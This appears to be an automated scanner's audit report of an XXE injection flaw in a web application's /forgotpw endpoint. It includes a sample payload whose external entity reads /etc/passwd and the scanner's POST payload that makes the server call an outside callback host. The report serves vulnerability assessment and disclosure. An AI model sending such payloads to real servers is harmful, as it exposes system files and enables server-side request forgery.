 XML external entity injection

Severity
HIGH

Vulnerability description

XML supports a facility known as "external entities", which instruct an XML processor to retrieve and perform an inline include of XML located at a particular URI. An external XML entity can be used to append or modify the document type declaration (DTD) associated with an XML document. An external XML entity can also be used to include XML within the content of an XML document.

Now assume that the XML processor parses data originating from a source under attacker control. Most of the time the processor will not be validating, but it MAY include the replacement text thus initiating an unexpected file open operation, or HTTP transfer, or whatever system ids the XML processor knows how to access.

Bellow is a sample XML document that will use this functionality to include the contents of a local file (/etc/passwd)

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE acunetix [
  <!ENTITY acunetixent SYSTEM "file:///etc/passwd">
]>
<xxx>&acunetixent;</xxx>

This vulnerability affects /forgotpw.

Discovered by: Scripting (XML_External_Entity_Injection.script).

Attack details

Custom POST input text/xml was set to <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE acunetix [ <!ENTITY acunetixent SYSTEM "http://hitx3l3Xiuar4.bxss.me/"> ]> <xxx>&acunetixent;</xxx>

An HTTP request was initiated for the domain hitx3l3Xiuar4.bxss.met which indicates that this script is vulnerable to XXE injection.

HTTP request details:

IP address: 176.28.50.165
User agent: Python-urllib/1.17